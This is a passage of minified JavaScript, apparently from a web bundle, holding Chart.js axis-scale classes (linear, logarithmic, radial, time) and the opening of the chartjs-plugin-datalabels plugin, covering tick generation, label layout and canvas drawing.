t&&(t=this.parse(t)),null===t?NaN:this.getPixelForDecimal((t-this._startValue)/this._valueRange)}getPixelForTick(t){let e=this.ticks;return t<0||t>e.length-1?null:this.getPixelForValue(e[t].value)}getValueForPixel(t){return Math.round(this._startValue+this.getDecimalForPixel(t)*this._valueRange)}getBasePixel(){return this.bottom}}function r7(t,e,{horizontal:n,minRotation:r}){let i=$(r),a=.75*e*(""+t).length;return Math.min(e/((n?Math.sin(i):Math.cos(i))||.001),a)}r8.id="category",r8.defaults={ticks:{callback:r8.prototype.getLabelForValue}};class r9 extends nE{constructor(t){super(t),this.start=void 0,this.end=void 0,this._startValue=void 0,this._endValue=void 0,this._valueRange=0}parse(t,e){return h(t)||("number"==typeof t||t instanceof Number)&&!isFinite(+t)?null:+t}handleTickRangeOptions(){let{beginAtZero:t}=this.options,{minDefined:e,maxDefined:n}=this.getUserBounds(),{min:r,max:i}=this,a=t=>r=e?r:t,o=t=>i=n?i:t;if(t){let s=Z(r),l=Z(i);s<0&&l<0?o(0):s>0&&l>0&&a(0)}if(r===i){let u=1;(i>=Number.MAX_SAFE_INTEGER||r<=Number.MIN_SAFE_INTEGER)&&(u=Math.abs(.05*i)),o(i+u),t||a(r-u)}this.min=r,this.max=i}getTickLimit(){let t;let e=this.options.ticks,{maxTicksLimit:n,stepSize:r}=e;return r?(t=Math.ceil(this.max/r)-Math.floor(this.min/r)+1)>1e3&&(console.warn(`scales.${this.id}.ticks.stepSize: ${r} would result generating up to ${t} ticks. Limiting to 1000.`),t=1e3):(t=this.computeTickLimit(),n=n||11),n&&(t=Math.min(n,t)),t}computeTickLimit(){return Number.POSITIVE_INFINITY}buildTicks(){let t=this.options,e=t.ticks,n=this.getTickLimit();n=Math.max(2,n);let r={maxTicks:n,bounds:t.bounds,min:t.min,max:t.max,precision:e.precision,step:e.stepSize,count:e.count,maxDigits:this._maxDigits(),horizontal:this.isHorizontal(),minRotation:e.minRotation||0,includeBounds:!1!==e.includeBounds},i=this._range||this,a=function(t,e){let n,r,i,a;let o=[],{bounds:s,step:l,min:u,max:c,precision:f,count:d,maxTicks:p,maxDigits:g,includeBounds:m}=t,v=l||1,b=p-1,{min:C,max:y}=e,_=!h(u),x=!h(c),w=!h(d),k=(y-C)/(g+1),M=W((y-C)/b/v)*v;if(M<1e-14&&!_&&!x)return[{value:C},{value:y}];(a=Math.ceil(y/M)-Math.floor(C/M))>b&&(M=W(a*M/b/v)*v),h(f)||(M=Math.ceil(M*(n=Math.pow(10,f)))/n),"ticks"===s?(r=Math.floor(C/M)*M,i=Math.ceil(y/M)*M):(r=C,i=y),_&&x&&l&&function(t,e){let n=Math.round(t);return n-e<=t&&n+e>=t}((c-u)/l,M/1e3)?(a=Math.round(Math.min((c-u)/M,p)),M=(c-u)/a,r=u,i=c):w?(r=_?u:r,M=((i=x?c:i)-r)/(a=d-1)):a=U(a=(i-r)/M,Math.round(a),M/1e3)?Math.round(a):Math.ceil(a);let O=Math.max(K(M),K(r));n=Math.pow(10,h(f)?O:f),r=Math.round(r*n)/n,i=Math.round(i*n)/n;let V=0;for(_&&(m&&r!==u?(o.push({value:u}),r<u&&V++,U(Math.round((r+V*M)*n)/n,u,r7(u,k,t))&&V++):r<u&&V++);V<a;++V)o.push({value:Math.round((r+V*M)*n)/n});return x&&m&&i!==c?o.length&&U(o[o.length-1].value,c,r7(c,k,t))?o[o.length-1].value=c:o.push({value:c}):x&&i!==c||o.push({value:i}),o}(r,i);return"ticks"===t.bounds&&q(a,this,"value"),t.reverse?(a.reverse(),this.start=this.max,this.end=this.min):(this.start=this.min,this.end=this.max),a}configure(){let t=this.ticks,e=this.min,n=this.max;if(super.configure(),this.options.offset&&t.length){let r=(n-e)/Math.max(t.length-1,1)/2;e-=r,n+=r}this._startValue=e,this._endValue=n,this._valueRange=n-e}getLabelForValue(t){return eG(t,this.chart.options.locale,this.options.ticks.format)}}class it extends r9{determineDataLimits(){let{min:t,max:e}=this.getMinMax(!0);this.min=p(t)?t:0,this.max=p(e)?e:1,this.handleTickRangeOptions()}computeTickLimit(){let t=this.isHorizontal(),e=t?this.width:this.height,n=$(this.options.ticks.minRotation),r=this._resolveTickFontOptions(0);return Math.ceil(e/Math.min(40,r.lineHeight/((t?Math.sin(n):Math.cos(n))||.001)))}getPixelForValue(t){return null===t?NaN:this.getPixelForDecimal((t-this._startValue)/this._valueRange)}getValueForPixel(t){return this._startValue+this.getDecimalForPixel(t)*this._valueRange}}function ie(t){let e=t/Math.pow(10,Math.floor(z(t)));return 1===e}it.id="linear",it.defaults={ticks:{callback:n_.formatters.numeric}};class ir extends nE{constructor(t){super(t),this.start=void 0,this.end=void 0,this._startValue=void 0,this._valueRange=0}parse(t,e){let n=r9.prototype.parse.apply(this,[t,e]);if(0===n){this._zero=!0;return}return p(n)&&n>0?n:null}determineDataLimits(){let{min:t,max:e}=this.getMinMax(!0);this.min=p(t)?Math.max(0,t):null,this.max=p(e)?Math.max(0,e):null,this.options.beginAtZero&&(this._zero=!0),this.handleTickRangeOptions()}handleTickRangeOptions(){let{minDefined:t,maxDefined:e}=this.getUserBounds(),n=this.min,r=this.max,i=e=>n=t?n:e,a=t=>r=e?r:t,o=(t,e)=>Math.pow(10,Math.floor(z(t))+e);n===r&&(n<=0?(i(1),a(10)):(i(o(n,-1)),a(o(r,1)))),n<=0&&i(o(r,-1)),r<=0&&a(o(n,1)),this._zero&&this.min!==this._suggestedMin&&n===o(this.min,0)&&i(o(n,-1)),this.min=n,this.max=r}buildTicks(){let t=this.options,e={min:this._userMin,max:this._userMax},n=function(t,e){let n=Math.floor(z(e.max)),r=Math.ceil(e.max/Math.pow(10,n)),i=[],a=g(t.min,Math.pow(10,Math.floor(z(e.min)))),o=Math.floor(z(a)),s=Math.floor(a/Math.pow(10,o)),l=o<0?Math.pow(10,Math.abs(o)):1;do i.push({value:a,major:ie(a)}),10==++s&&(s=1,l=++o>=0?1:l),a=Math.round(s*Math.pow(10,o)*l)/l;while(o<n||o===n&&s<r);let u=g(t.max,a);return i.push({value:u,major:ie(a)}),i}(e,this);return"ticks"===t.bounds&&q(n,this,"value"),t.reverse?(n.reverse(),this.start=this.max,this.end=this.min):(this.start=this.min,this.end=this.max),n}getLabelForValue(t){return void 0===t?"0":eG(t,this.chart.options.locale,this.options.ticks.format)}configure(){let t=this.min;super.configure(),this._startValue=z(t),this._valueRange=z(this.max)-z(t)}getPixelForValue(t){return((void 0===t||0===t)&&(t=this.min),null===t||isNaN(t))?NaN:this.getPixelForDecimal(t===this.min?0:(z(t)-this._startValue)/this._valueRange)}getValueForPixel(t){let e=this.getDecimalForPixel(t);return Math.pow(10,this._startValue+e*this._valueRange)}}function ii(t){let e=t.ticks;if(e.display&&t.display){let n=eu(e.backdropPadding);return m(e.font&&e.font.size,t2.font.size)+n.height}return 0}function ia(t,e,n,r,i){return t===r||t===i?{start:e-n/2,end:e+n/2}:t<r||t>i?{start:e-n,end:e}:{start:e,end:e+n}}function io(t,e,n,r){let{ctx:i}=t;if(n)i.arc(t.xCenter,t.yCenter,e,0,A);else{let a=t.getPointPosition(0,e);i.moveTo(a.x,a.y);for(let o=1;o<r;o++)a=t.getPointPosition(o,e),i.lineTo(a.x,a.y)}}ir.id="logarithmic",ir.defaults={ticks:{callback:n_.formatters.logarithmic,major:{enabled:!0}}};class is extends r9{constructor(t){super(t),this.xCenter=void 0,this.yCenter=void 0,this.drawingArea=void 0,this._pointLabels=[],this._pointLabelItems=[]}setDimensions(){let t=this._padding=eu(ii(this.options)/2),e=this.width=this.maxWidth-t.width,n=this.height=this.maxHeight-t.height;this.xCenter=Math.floor(this.left+e/2+t.left),this.yCenter=Math.floor(this.top+n/2+t.top),this.drawingArea=Math.floor(Math.min(e,n)/2)}determineDataLimits(){let{min:t,max:e}=this.getMinMax(!1);this.min=p(t)&&!isNaN(t)?t:0,this.max=p(e)&&!isNaN(e)?e:0,this.handleTickRangeOptions()}computeTickLimit(){return Math.ceil(this.drawingArea/ii(this.options))}generateTickLabels(t){r9.prototype.generateTickLabels.call(this,t),this._pointLabels=this.getLabels().map((t,e)=>{let n=C(this.options.pointLabels.callback,[t,e],this);return n||0===n?n:""}).filter((t,e)=>this.chart.getDataVisibility(e))}fit(){let t=this.options;t.display&&t.pointLabels.display?function(t){let e={l:t.left+t._padding.left,r:t.right-t._padding.right,t:t.top+t._padding.top,b:t.bottom-t._padding.bottom},n=Object.assign({},e),r=[],i=[],a=t._pointLabels.length,o=t.options.pointLabels,s=o.centerPointLabels?I/a:0;for(let l=0;l<a;l++){var u,c;let h=o.setContext(t.getPointLabelContext(l));i[l]=h.padding;let d=t.getPointPosition(l,t.drawingArea+i[l],s),p=ec(h.font),g=(u=t.ctx,c=f(c=t._pointLabels[l])?c:[c],{w:function(t,e,n,r){let i,a,o,s,l;let u=(r=r||{}).data=r.data||{},c=r.garbageCollect=r.garbageCollect||[];r.font!==e&&(u=r.data={},c=r.garbageCollect=[],r.font=e),t.save(),t.font=e;let h=0,d=n.length;for(i=0;i<d;i++)if(null!=(s=n[i])&&!0!==f(s))h=t0(t,u,c,h,s);else if(f(s))for(a=0,o=s.length;a<o;a++)null==(l=s[a])||f(l)||(h=t0(t,u,c,h,l));t.restore();let p=c.length/2;if(p>n.length){for(i=0;i<p;i++)delete u[c[i]];c.splice(0,p)}return h}(u,p.string,c),h:c.length*p.lineHeight});r[l]=g;let m=Q(t.getIndexAngle(l)+s),v=Math.round(m*(180/I)),b=ia(v,d.x,g.w,0,180),C=ia(v,d.y,g.h,90,270);!function(t,e,n,r,i){let a=Math.abs(Math.sin(n)),o=Math.abs(Math.cos(n)),s=0,l=0;r.start<e.l?(s=(e.l-r.start)/a,t.l=Math.min(t.l,e.l-s)):r.end>e.r&&(s=(r.end-e.r)/a,t.r=Math.max(t.r,e.r+s)),i.start<e.t?(l=(e.t-i.start)/o,t.t=Math.min(t.t,e.t-l)):i.end>e.b&&(l=(i.end-e.b)/o,t.b=Math.max(t.b,e.b+l))}(n,e,m,b,C)}t.setCenterPoint(e.l-n.l,n.r-e.r,e.t-n.t,n.b-e.b),t._pointLabelItems=function(t,e,n){let r=[],i=t._pointLabels.length,a=t.options,o=ii(a)/2,s=t.drawingArea,l=a.pointLabels.centerPointLabels?I/i:0;for(let u=0;u<i;u++){var c,h,f,d;let p=t.getPointPosition(u,s+o+n[u],l),g=Math.round(Q(p.angle+N)*(180/I)),m=e[u],v=(c=p.y,h=m.h,90===g||270===g?c-=h/2:(g>270||g<90)&&(c-=h),c),b=0===g||180===g?"center":g<180?"left":"right",C=(f=p.x,d=m.w,"right"===b?f-=d:"center"===b&&(f-=d/2),f);r.push({x:p.x,y:v,textAlign:b,left:C,top:v,right:C+m.w,bottom:v+m.h})}return r}(t,r,i)}(this):this.setCenterPoint(0,0,0,0)}setCenterPoint(t,e,n,r){this.xCenter+=Math.floor((t-e)/2),this.yCenter+=Math.floor((n-r)/2),this.drawingArea-=Math.min(this.drawingArea/2,Math.max(t,e,n,r))}getIndexAngle(t){let e=A/(this._pointLabels.length||1),n=this.options.startAngle||0;return Q(t*e+$(n))}getDistanceFromCenterForValue(t){if(h(t))return NaN;let e=this.drawingArea/(this.max-this.min);return this.options.reverse?(this.max-t)*e:(t-this.min)*e}getValueForDistanceFromCenter(t){if(h(t))return NaN;let e=t/(this.drawingArea/(this.max-this.min));return this.options.reverse?this.max-e:this.min+e}getPointLabelContext(t){let e=this._pointLabels||[];if(t>=0&&t<e.length){let n=e[t];return ef(this.getContext(),{label:n,index:t,type:"pointLabel"})}}getPointPosition(t,e,n=0){let r=this.getIndexAngle(t)-N+n;return{x:Math.cos(r)*e+this.xCenter,y:Math.sin(r)*e+this.yCenter,angle:r}}getPointPositionForValue(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))}getBasePosition(t){return this.getPointPositionForValue(t||0,this.getBaseValue())}getPointLabelPosition(t){let{left:e,top:n,right:r,bottom:i}=this._pointLabelItems[t];return{left:e,top:n,right:r,bottom:i}}drawBackground(){let{backgroundColor:t,grid:{circular:e}}=this.options;if(t){let n=this.ctx;n.save(),n.beginPath(),io(this,this.getDistanceFromCenterForValue(this._endValue),e,this._pointLabels.length),n.closePath(),n.fillStyle=t,n.fill(),n.restore()}}drawGrid(){let t,e,n;let r=this.ctx,i=this.options,{angleLines:a,grid:o}=i,s=this._pointLabels.length;if(i.pointLabels.display&&function(t,e){let{ctx:n,options:{pointLabels:r}}=t;for(let i=e-1;i>=0;i--){let a=r.setContext(t.getPointLabelContext(i)),o=ec(a.font),{x:s,y:l,textAlign:u,left:c,top:f,right:d,bottom:p}=t._pointLabelItems[i],{backdropColor:g}=a;if(!h(g)){let m=el(a.borderRadius),v=eu(a.backdropPadding);n.fillStyle=g;let b=c-v.left,C=f-v.top,y=d-c+v.width,_=p-f+v.height;Object.values(m).some(t=>0!==t)?(n.beginPath(),en(n,{x:b,y:C,w:y,h:_,radius:m}),n.fill()):n.fillRect(b,C,y,_)}ee(n,t._pointLabels[i],s,l+o.lineHeight/2,o,{color:a.color,textAlign:u,textBaseline:"middle"})}}(this,s),o.display&&this.ticks.forEach((t,n)=>{if(0!==n){e=this.getDistanceFromCenterForValue(t.value);let r=o.setContext(this.getContext(n-1));!function(t,e,n,r){let i=t.ctx,a=e.circular,{color:o,lineWidth:s}=e;(a||r)&&o&&s&&!(n<0)&&(i.save(),i.strokeStyle=o,i.lineWidth=s,i.setLineDash(e.borderDash),i.lineDashOffset=e.borderDashOffset,i.beginPath(),io(t,n,a,r),i.closePath(),i.stroke(),i.restore())}(this,r,e,s)}}),a.display){for(r.save(),t=s-1;t>=0;t--){let l=a.setContext(this.getPointLabelContext(t)),{color:u,lineWidth:c}=l;c&&u&&(r.lineWidth=c,r.strokeStyle=u,r.setLineDash(l.borderDash),r.lineDashOffset=l.borderDashOffset,e=this.getDistanceFromCenterForValue(i.ticks.reverse?this.min:this.max),n=this.getPointPosition(t,e),r.beginPath(),r.moveTo(this.xCenter,this.yCenter),r.lineTo(n.x,n.y),r.stroke())}r.restore()}}drawBorder(){}drawLabels(){let t,e;let n=this.ctx,r=this.options,i=r.ticks;if(!i.display)return;let a=this.getIndexAngle(0);n.save(),n.translate(this.xCenter,this.yCenter),n.rotate(a),n.textAlign="center",n.textBaseline="middle",this.ticks.forEach((a,o)=>{if(0===o&&!r.reverse)return;let s=i.setContext(this.getContext(o)),l=ec(s.font);if(t=this.getDistanceFromCenterForValue(this.ticks[o].value),s.showLabelBackdrop){n.font=l.string,e=n.measureText(a.label).width,n.fillStyle=s.backdropColor;let u=eu(s.backdropPadding);n.fillRect(-e/2-u.left,-t-l.size/2-u.top,e+u.width,l.size+u.height)}ee(n,a.label,0,-t,l,{color:s.color})}),n.restore()}drawTitle(){}}is.id="radialLinear",is.defaults={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,lineWidth:1,borderDash:[],borderDashOffset:0},grid:{circular:!1},startAngle:0,ticks:{showLabelBackdrop:!0,callback:n_.formatters.numeric},pointLabels:{backdropColor:void 0,backdropPadding:2,display:!0,font:{size:10},callback:t=>t,padding:5,centerPointLabels:!1}},is.defaultRoutes={"angleLines.color":"borderColor","pointLabels.color":"color","ticks.color":"color"},is.descriptors={angleLines:{_fallback:"grid"}};let il={millisecond:{common:!0,size:1,steps:1e3},second:{common:!0,size:1e3,steps:60},minute:{common:!0,size:6e4,steps:60},hour:{common:!0,size:36e5,steps:24},day:{common:!0,size:864e5,steps:30},week:{common:!1,size:6048e5,steps:4},month:{common:!0,size:2628e6,steps:12},quarter:{common:!1,size:7884e6,steps:4},year:{common:!0,size:3154e7}},iu=Object.keys(il);function ic(t,e){return t-e}function ih(t,e){if(h(e))return null;let n=t._adapter,{parser:r,round:i,isoWeekday:a}=t._parseOpts,o=e;return("function"==typeof r&&(o=r(o)),p(o)||(o="string"==typeof r?n.parse(o,r):n.parse(o)),null===o)?null:(i&&(o="week"===i&&(G(a)||!0===a)?n.startOf(o,"isoWeek",a):n.startOf(o,i)),+o)}function id(t,e,n,r){let i=iu.length;for(let a=iu.indexOf(t);a<i-1;++a){let o=il[iu[a]],s=o.steps?o.steps:Number.MAX_SAFE_INTEGER;if(o.common&&Math.ceil((n-e)/(s*o.size))<=r)return iu[a]}return iu[i-1]}function ip(t,e,n){if(n){if(n.length){let{lo:r,hi:i}=tr(n,e),a=n[r]>=e?n[r]:n[i];t[a]=!0}}else t[e]=!0}function ig(t,e,n){let r,i;let a=[],o={},s=e.length;for(r=0;r<s;++r)o[i=e[r]]=r,a.push({value:i,major:!1});return 0!==s&&n?function(t,e,n,r){let i,a;let o=t._adapter,s=+o.startOf(e[0].value,r),l=e[e.length-1].value;for(i=s;i<=l;i=+o.add(i,1,r))(a=n[i])>=0&&(e[a].major=!0);return e}(t,a,o,n):a}class im extends nE{constructor(t){super(t),this._cache={data:[],labels:[],all:[]},this._unit="day",this._majorUnit=void 0,this._offsets={},this._normalized=!1,this._parseOpts=void 0}init(t,e){let n=t.time||(t.time={}),r=this._adapter=new nI._date(t.adapters.date);r.init(e),O(n.displayFormats,r.formats()),this._parseOpts={parser:n.parser,round:n.round,isoWeekday:n.isoWeekday},super.init(t),this._normalized=e.normalized}parse(t,e){return void 0===t?null:ih(this,t)}beforeLayout(){super.beforeLayout(),this._cache={data:[],labels:[],all:[]}}determineDataLimits(){let t=this.options,e=this._adapter,n=t.time.unit||"day",{min:r,max:i,minDefined:a,maxDefined:o}=this.getUserBounds();function s(t){a||isNaN(t.min)||(r=Math.min(r,t.min)),o||isNaN(t.max)||(i=Math.max(i,t.max))}a&&o||(s(this._getLabelBounds()),("ticks"!==t.bounds||"labels"!==t.ticks.source)&&s(this.getMinMax(!1))),r=p(r)&&!isNaN(r)?r:+e.startOf(Date.now(),n),i=p(i)&&!isNaN(i)?i:+e.endOf(Date.now(),n)+1,this.min=Math.min(r,i-1),this.max=Math.max(r+1,i)}_getLabelBounds(){let t=this.getLabelTimestamps(),e=Number.POSITIVE_INFINITY,n=Number.NEGATIVE_INFINITY;return t.length&&(e=t[0],n=t[t.length-1]),{min:e,max:n}}buildTicks(){let t=this.options,e=t.time,n=t.ticks,r="labels"===n.source?this.getLabelTimestamps():this._generate();"ticks"===t.bounds&&r.length&&(this.min=this._userMin||r[0],this.max=this._userMax||r[r.length-1]);let i=this.min,a=this.max,o=function(t,e,n){let r=0,i=t.length;for(;r<i&&t[r]<e;)r++;for(;i>r&&t[i-1]>n;)i--;return r>0||i<t.length?t.slice(r,i):t}(r,i,a);return this._unit=e.unit||(n.autoSkip?id(e.minUnit,this.min,this.max,this._getLabelCapacity(i)):function(t,e,n,r,i){for(let a=iu.length-1;a>=iu.indexOf(n);a--){let o=iu[a];if(il[o].common&&t._adapter.diff(i,r,o)>=e-1)return o}return iu[n?iu.indexOf(n):0]}(this,o.length,e.minUnit,this.min,this.max)),this._majorUnit=n.major.enabled&&"year"!==this._unit?function(t){for(let e=iu.indexOf(t)+1,n=iu.length;e<n;++e)if(il[iu[e]].common)return iu[e]}(this._unit):void 0,this.initOffsets(r),t.reverse&&o.reverse(),ig(this,o,this._majorUnit)}afterAutoSkip(){this.options.offsetAfterAutoskip&&this.initOffsets(this.ticks.map(t=>+t.value))}initOffsets(t){let e,n,r=0,i=0;this.options.offset&&t.length&&(e=this.getDecimalForValue(t[0]),r=1===t.length?1-e:(this.getDecimalForValue(t[1])-e)/2,n=this.getDecimalForValue(t[t.length-1]),i=1===t.length?n:(n-this.getDecimalForValue(t[t.length-2]))/2);let a=t.length<3?.5:.25;r=te(r,0,a),i=te(i,0,a),this._offsets={start:r,end:i,factor:1/(r+1+i)}}_generate(){let t,e;let n=this._adapter,r=this.min,i=this.max,a=this.options,o=a.time,s=o.unit||id(o.minUnit,r,i,this._getLabelCapacity(r)),l=m(o.stepSize,1),u="week"===s&&o.isoWeekday,c=G(u)||!0===u,h={},f=r;if(c&&(f=+n.startOf(f,"isoWeek",u)),f=+n.startOf(f,c?"day":s),n.diff(i,r,s)>1e5*l)throw Error(r+" and "+i+" are too far apart with stepSize of "+l+" "+s);let d="data"===a.ticks.source&&this.getDataTimestamps();for(t=f,e=0;t<i;t=+n.add(t,l,s),e++)ip(h,t,d);return(t===i||"ticks"===a.bounds||1===e)&&ip(h,t,d),Object.keys(h).sort((t,e)=>t-e).map(t=>+t)}getLabelForValue(t){let e=this._adapter,n=this.options.time;return n.tooltipFormat?e.format(t,n.tooltipFormat):e.format(t,n.displayFormats.datetime)}_tickFormatFunction(t,e,n,r){let i=this.options,a=i.time.displayFormats,o=this._unit,s=this._majorUnit,l=o&&a[o],u=s&&a[s],c=n[e],h=s&&u&&c&&c.major,f=this._adapter.format(t,r||(h?u:l)),d=i.ticks.callback;return d?C(d,[f,e,n],this):f}generateTickLabels(t){let e,n,r;for(e=0,n=t.length;e<n;++e)(r=t[e]).label=this._tickFormatFunction(r.value,e,t)}getDecimalForValue(t){return null===t?NaN:(t-this.min)/(this.max-this.min)}getPixelForValue(t){let e=this._offsets,n=this.getDecimalForValue(t);return this.getPixelForDecimal((e.start+n)*e.factor)}getValueForPixel(t){let e=this._offsets,n=this.getDecimalForPixel(t)/e.factor-e.end;return this.min+n*(this.max-this.min)}_getLabelSize(t){let e=this.options.ticks,n=this.ctx.measureText(t).width,r=$(this.isHorizontal()?e.maxRotation:e.minRotation),i=Math.cos(r),a=Math.sin(r),o=this._resolveTickFontOptions(0).size;return{w:n*i+o*a,h:n*a+o*i}}_getLabelCapacity(t){let e=this.options.time,n=e.displayFormats,r=n[e.unit]||n.millisecond,i=this._tickFormatFunction(t,0,ig(this,[t],this._majorUnit),r),a=this._getLabelSize(i),o=Math.floor(this.isHorizontal()?this.width/a.w:this.height/a.h)-1;return o>0?o:1}getDataTimestamps(){let t,e,n=this._cache.data||[];if(n.length)return n;let r=this.getMatchingVisibleMetas();if(this._normalized&&r.length)return this._cache.data=r[0].controller.getAllParsedValues(this);for(t=0,e=r.length;t<e;++t)n=n.concat(r[t].controller.getAllParsedValues(this));return this._cache.data=this.normalize(n)}getLabelTimestamps(){let t,e;let n=this._cache.labels||[];if(n.length)return n;let r=this.getLabels();for(t=0,e=r.length;t<e;++t)n.push(ih(this,r[t]));return this._cache.labels=this._normalized?n:this.normalize(n)}normalize(t){return tl(t.sort(ic))}}function iv(t,e,n){let r,i,a,o,s=0,l=t.length-1;n?(e>=t[s].pos&&e<=t[l].pos&&({lo:s,hi:l}=ti(t,"pos",e)),{pos:r,time:a}=t[s],{pos:i,time:o}=t[l]):(e>=t[s].time&&e<=t[l].time&&({lo:s,hi:l}=ti(t,"time",e)),{time:r,pos:a}=t[s],{time:i,pos:o}=t[l]);let u=i-r;return u?a+(o-a)*(e-r)/u:a}im.id="time",im.defaults={bounds:"data",adapters:{},time:{parser:!1,unit:!1,round:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{}},ticks:{source:"auto",major:{enabled:!1}}};class ib extends im{constructor(t){super(t),this._table=[],this._minPos=void 0,this._tableRange=void 0}initOffsets(){let t=this._getTimestampsForTable(),e=this._table=this.buildLookupTable(t);this._minPos=iv(e,this.min),this._tableRange=iv(e,this.max)-this._minPos,super.initOffsets(t)}buildLookupTable(t){let e,n,r;let{min:i,max:a}=this,o=[],s=[];for(e=0,n=t.length;e<n;++e)(r=t[e])>=i&&r<=a&&o.push(r);if(o.length<2)return[{time:i,pos:0},{time:a,pos:1}];for(e=0,n=o.length;e<n;++e)Math.round((o[e+1]+o[e-1])/2)!==(r=o[e])&&s.push({time:r,pos:e/(n-1)});return s}_getTimestampsForTable(){let t=this._cache.all||[];if(t.length)return t;let e=this.getDataTimestamps(),n=this.getLabelTimestamps();return t=e.length&&n.length?this.normalize(e.concat(n)):e.length?e:n,t=this._cache.all=t}getDecimalForValue(t){return(iv(this._table,t)-this._minPos)/this._tableRange}getValueForPixel(t){let e=this._offsets,n=this.getDecimalForPixel(t)/e.factor-e.end;return iv(this._table,n*this._tableRange+this._minPos,!0)}}ib.id="timeseries",ib.defaults=im.defaults;/*!
 * chartjs-plugin-datalabels v2.2.0
 * https://chartjs-plugin-datalabels.netlify.app
 * (c) 2017-2022 chartjs-plugin-datalabels contributors
 * Released under the MIT license
 */var iC=function(){if("undefined"!=typeof window){if(window.devicePixelRatio)return window.devicePixelRatio;var t=window.screen;if(t)return(t.deviceXDPI||1)/(t.logicalXDPI||1)}return 1}(),iy={toTextLines:function(t){var e,n=[];for(t=[].concat(t);t.length;)"string"==typeof(e=t.pop())?n.unshift.apply(n,e.split("\n")):Array.isArray(e)?t.push.apply(t,e):h(t)||n.unshift(""+e);return n},textSize:function(t,e,n){var r,i=[].concat(e),a=i.length,o=t.font,s=0;for(r=0,t.font=n.string;r<a;++r)s=Math.max(t.measureText(i[r]).width,s);return t.font=o,{height:a*n.lineHeight,width:s}},bound:function(t,e,n){return Math.max(t,Math.min(e,n))},arrayDiff:function(t,e){var n,r,i,a,o=t.slice(),s=[];for(n=0,i=e.length;n<i;++n)a=e[n],-1===(r=o.indexOf(a))?s.push([a,1]):o.splice(r,1);for(n=0,i=o.length;n<i;++n)s.push([o[n],-1]);return s},rasterize:function(t){return Math.round(t*iC)/iC}};function i_(t,e){var n=e.x,r=e.y;if(null===n)return{x:0,y:-1};if(null===r)return{x:1,y:0};var i=t.x-n,a=t.y-r,o=Math.sqrt(i*i+a*a);return{x:o?i/o:0,y:o?a/o:-1}}function ix(t,e,n){var r=0;return t<n.left?r|=1:t>n.right&&(r|=2),e<n.top?r|=8:e>n.bottom&&(r|=4),r}function iw(t,e){var n,r,i=e.anchor,a=t;return e.clamp&&(a=function(t,e){for(var n,r,i,a=t.x0,o=t.y0,s=t.x1,l=t.y1,u=ix(a,o,e),c=ix(s,l,e);u|c&&!(u&c);)8&(n=u||c)?(r=a+(s-a)*(e.top-o)/(l-o),i=e.top):4&n?(r=a+(s-a)*(e.bottom-o)/(l-o),i=e.bottom):2&n?(i=o+(l-o)*(e.right-a)/(s-a),r=e.right):1&n&&(i=o+(l-o)*(e.left-a)/(s-a),r=e.left),n===u?u=ix(a=r,o=i,e):c=ix(s=r,l=i,e);return{x0:a,x1:s,y0:o,y1:l}}(a,e.area)),"start"===i?(n=a.x0,r=a.y0):"end"===i?(n=a.x1,r=a.y1):(n=(a.x0+a.x1)/2,r=(a.y0+a.y1)/2),function(t,e,n,r,i){switch(i){case"center":n=r=0;break;case"bottom":n=0,r=1;break;case"right":n=1,r=0;break;case"left":n=-1,r=0;break;case"top":n=0,r=-1;break;case"start":n=-n,r=-r;break;case"end":break;default:i*=Math.PI/180,n=Math.cos(i),r=Math.sin(i)}return{x:t,y:e,vx:n,vy:r}}(n,r,t.vx,t.vy,e.align)}var ik={arc:function(t,e){var n=(t.startAngle+t.endAngle)/2,r=Math.cos(n),i=Math.sin(n),a=t.innerRadius,o=t.outerRadius;return iw({x0:t.x+r*a,y0:t.y+i*a,x1:t.x+r*o,y1:t.y+i*o,vx:r,vy:i},e)},point:function(t,e){var n=i_(t,e.origin),r=n.x*t.options.radius,i=n.y*t.options.radius;return iw({x0:t.x-r,y0:t.y-i,x1:t.x+r,y1:t.y+i,vx:n.x,vy:n.y},e)},bar:function(t,e){var n=i_(t,e.origin),r=t.x,i=t.y,a=0,o=0;return t.horizontal?(r=Math.min(t.x,t.base),a=Math.abs(t.base-t.x)):(i=Math.min(t.y,t.base),o=Math.abs(t.base-t.y)),iw({x0:r,y0:i+o,x1:r+a,y1:i,vx:n.x,vy:n.y},e)},fallback:function(t,e){var n=i_(t,e.origin);return iw({x0:t.x,y0:t.y,x1:t.x+(t.width||0),y1:t.y+(t.height||0),vx:n.x,vy:n.y},e)}},iM=iy.rasterize,iO=function(t,e,n,r){var i=this;i._config=t,i._index=r,i._model=null,i._rects=null,i._ctx=e,i._el=n};M(iO.prototype,{_modelize:function(t,e,n,r){var i,a=this._index,o=ec(eh([n.font,{}],r,a)),s=eh([n.color,t2.color],r,a);return{align:eh([n.align,"center"],r,a),anchor:eh([n.anchor,"center"],r,a),area:r.chart.chartArea,backgroundColor:eh([n.backgroundColor,null],r,a),borderColor:eh([n.borderColor,null],r,a),borderRadius:eh([n.borderRadius,0],r,a),borderWidth:eh([n.borderWidth,0],r,a),clamp:eh([n.clamp,!1],r,a),clip:eh([n.clip,!1],r,a),color:s,display:t,font:o,lines:e,offset:eh([n.offset,4],r,a),opacity:eh([n.opacity,1],r,a),origin:function(t,e){var n=e.chart.getDatasetMeta(e.datasetIndex).vScale;if(!n)return null;if(void 0!==n.xCenter&&void 0!==n.yCenter)return{x:n.xCenter,y:n.yCenter};var r=n.getBasePixel();return t.horizontal?{x:r,y:null}:{x:null,y:r}}(this._el,r),padding:eu(eh([n.padding,4],r,a)),positioner:(i=this._el)instanceof rE?ik.arc:i instanceof rR?ik.point:i instanceof rW?ik.bar:ik.fallback,rotation:eh([n.rotation,0],r,a)*(Math.PI/180),size:iy.textSize(this._ctx,e,o),textAlign:eh([n.textAlign,"start"],r,a),textShadowBlur:eh([n.textShadowBlur,0],r,a),textShadowColor:eh([n.textShadowColor,s],r,a),textStrokeColor:eh([n.textStrokeColor,s],r,a),textStrokeWidth:eh([n.textStrokeWidth,0],r,a)}},update:function(t){var 